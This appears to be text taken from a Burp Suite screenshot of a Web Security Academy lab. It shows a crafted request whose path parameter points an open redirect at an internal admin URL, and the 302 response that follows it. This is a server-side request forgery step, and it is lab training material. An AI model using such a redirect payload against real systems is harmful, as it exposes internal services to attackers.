 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0a1a00260484a807801872ef00ad0031.web-security-academy.net
3 Cookie: session=khKbfqaiJGkWHnuFAQJxEn8ERWzIgYzq; session=YwMoN5p83M2Q8KTfEp6T94dOKYv8Q45H
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1a00260484a807801872ef00ad0031.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6